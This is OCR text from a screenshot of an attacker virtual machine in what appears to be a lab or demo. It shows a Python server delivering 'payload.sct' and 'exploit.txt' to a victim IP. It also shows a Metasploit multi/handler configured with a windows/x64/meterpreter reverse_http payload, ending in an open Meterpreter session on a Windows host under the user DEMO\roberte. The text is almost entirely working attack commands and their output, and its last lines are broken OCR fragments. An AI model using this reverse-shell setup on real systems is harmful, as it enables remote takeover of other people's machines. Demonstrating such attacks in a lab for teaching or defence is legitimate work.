 VMware Fusion File Edit View Virtual Machine Window Help 100% Tue 6 Aug 11:20
AttackeR
Applications Places Terminal Tue 06:20 1
root@RDSHOW-V-ATTACKER: ~/Downloads/payload-server
File Edit View Search Terminal Help
root@RDSHOW-V-ATTACKER:~/Downloads/payload-server# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.103 - - [06/Aug/2019 06:18:39] "GET /payload.sct HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:42] "HEAD /exploit.txt HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:45] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:49] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:51] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:52] "GET /exploit.txt HTTP/1.1" 206 -
Terminal
File Edit View Search Terminal Help
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1640 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.0.108:443
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > [*] http://192.168.0.108:443 handling request from 192.168.0.103; (U
UID: 3j7koqit) Staging x64 payload (1190467 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.108:443 -> 192.168.0.103:49518) at 2019-08-06 0
6:19:00 -0400
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/windows DEMO\roberte @ ROBERTE-EXCASST 192.168.0.108:443 -> 192.168
.0.103:49518 (192.168.0.103)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DEMO\roberte
meterpreter > ps fire
rt Edwards
T
100%
6:20 AM
8/6/2019
1